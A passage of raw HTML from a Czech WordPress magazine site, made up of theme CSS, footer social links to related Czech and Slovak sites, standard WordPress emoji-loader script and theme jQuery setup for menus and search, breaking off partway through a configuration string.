				.tdi_164 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_164 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_164 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_164 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_165 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_165" >
<style>

/* inline tdc_css att */

.tdi_165{
margin-top:-8px !important;
margin-left:0px !important;
}

</style>
<style>
/* custom css */
.tdi_165{
                    display: inline-block;
                }.tdi_165 .tdb-logo-a,
                .tdi_165 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_165 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_165 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_165 .tdb-logo-img{
                    max-width: 220px;
                }.tdi_165 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #3b6bc3;
                
                    font-family:Fredericka the Great !important;font-size:46px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_165 .tdb-logo-text-title{
                    display: none;
                
                    color: #64b700;
                
                    font-family:Fredericka the Great !important;font-size:43px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_165 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_165 .tdb-logo-icon-svg svg{
                    width: 56px;
                }.tdi_165 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_165 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_165 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff7f7f;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_165 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ff7f7f;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_165 .tdb-logo-icon-svg svg,
                .tdi_165 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_165 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_165 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_165 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_165 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_165 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_165 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_165 .tdb-logo-text-title{
                    font-family:Fredericka the Great !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_165 .tdb-logo-img{
                    max-width: 170px;
                }.tdi_165 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_165 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_165 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_165 .tdb-logo-text-title{
                    font-family:Fredericka the Great !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://stingmagazin.cz/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stingmagazin.cz/wp-content/uploads/2023/01/STING-magazin.svg" alt="Logo"  title=""  width="1488" height="774" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Fajn</span><span class="tdb-logo-text-tagline">svet</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_166 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>

/* inline tdc_css att */

.tdi_166{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_166{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_166{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_166{
padding-top:0px !important;
}
}

</style>
<style>
.tdi_167 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 21px;
				}.tdi_167 .tdm-social-item i.td-icon-twitter,
				.tdi_167 .tdm-social-item i.td-icon-linkedin,
				.tdi_167 .tdm-social-item i.td-icon-pinterest,
				.tdi_167 .tdm-social-item i.td-icon-blogger,
				.tdi_167 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_167 .tdm-social-item{
					width: 21px;
					height: 21px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_167 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_167 .tdm-social-item i,
				.tds-team-member2 .tdi_167.tds-social1 .tdm-social-item i{
					color: #c6c6c6;
				}.tdi_167 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_167 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_167 .tdm-social-item i.td-icon-twitter,
				.tdi_167 .tdm-social-item i.td-icon-linkedin,
				.tdi_167 .tdm-social-item i.td-icon-pinterest,
				.tdi_167 .tdm-social-item i.td-icon-blogger,
				.tdi_167 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_167 .tdm-social-item{
					width: 24px;
					height: 24px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_167 .tdm-social-item{
					width: 18px;
					height: 18px;
				}.tdi_167 .tdm-social-item i{
					line-height: 18px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_167"><div class="tdm-social-item-wrap"><a href="https://aktivlife.cz/" target="_blank" title="Behance" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-behance"></i></a><a href="https://aktivlife.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Behance</a></div><div class="tdm-social-item-wrap"><a href="https://kralovny.cz/" target="_blank" title="Blogger" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-blogger"></i></a><a href="https://kralovny.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Blogger</a></div><div class="tdm-social-item-wrap"><a href="https://aktuality24.cz/" target="_blank" title="Dailymotion" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-dailymotion"></i></a><a href="https://aktuality24.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Dailymotion</a></div><div class="tdm-social-item-wrap"><a href="https://bydleni-magazin.cz/" target="_blank" title="Delicious" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-delicious"></i></a><a href="https://bydleni-magazin.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Delicious</a></div><div class="tdm-social-item-wrap"><a href="https://centrumbydleni.cz/" target="_blank" title="Deviantart" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-deviantart"></i></a><a href="https://centrumbydleni.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Deviantart</a></div><div class="tdm-social-item-wrap"><a href="https://gomag.sk/rady-a-tipy/" target="_blank" title="Digg" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-digg"></i></a><a href="https://gomag.sk/rady-a-tipy/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Digg</a></div><div class="tdm-social-item-wrap"><a href="https://redmag.sk/magazin/" target="_blank" title="Discord" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-discord"></i></a><a href="https://redmag.sk/magazin/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Discord</a></div><div class="tdm-social-item-wrap"><a href="https://emuz.sk/pre-muza/" target="_blank" title="Dribbble" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-dribbble"></i></a><a href="https://emuz.sk/pre-muza/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Dribbble</a></div><div class="tdm-social-item-wrap"><a href="https://slovenskymagazin.sk/magazin/" target="_blank" title="Ebay" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-ebay"></i></a><a href="https://slovenskymagazin.sk/magazin/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Ebay</a></div><div class="tdm-social-item-wrap"><a href="https://tiskove-zpravy.eu/" target="_blank" title="Yahoo" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-yahoo"></i></a><a href="https://tiskove-zpravy.eu/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Yahoo</a></div><div class="tdm-social-item-wrap"><a href="https://ceskymagazin.cz/" target="_blank" title="Xing" class="tdm-social-item" data-wpel-link="external" rel="external noopener noreferrer"><i class="td-icon-font td-icon-xing"></i></a><a href="https://ceskymagazin.cz/" target="_blank" class="tdm-social-text" data-wpel-link="external" rel="external noopener noreferrer">Xing</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>

/* inline tdc_css att */

.tdi_168{
margin-bottom:-22px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_169 .tdm-title-line{
					width: 180px;
				
					height: 20px;
				}.tdi_169 .tdm-title-line:after{
					height: 3px;
				
					bottom: 80%;
				}
</style><div class="tds-title tds-title2 td-fix-index tdi_169"><h3 class="tdm-title tdm-title-xxsm">&copy; Press-Media.cz, Praha 4, Publikace <a href="https://pr-clanky-ihned.cz" data-wpel-link="external" rel="external noopener noreferrer">PR článků</a> a inzerci na webu zajišťuje Redakce: info@press-media.cz</h3><div class="tdm-title-line"></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697a17b24adea
    -->

    <script type="text/javascript" src="https://stingmagazin.cz/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://stingmagazin.cz/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://stingmagazin.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stingmagazin.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stingmagazin.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stingmagazin.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stingmagazin.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#000000","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","inline":"yes","float_block":"yes","block_type":"tdb_header_search","show_form":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_71';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_71');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_74';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","float_block":"yes","icon_color":"#000000","form_align":"content-horiz-right","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","block_type":"tdb_header_search","show_form":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 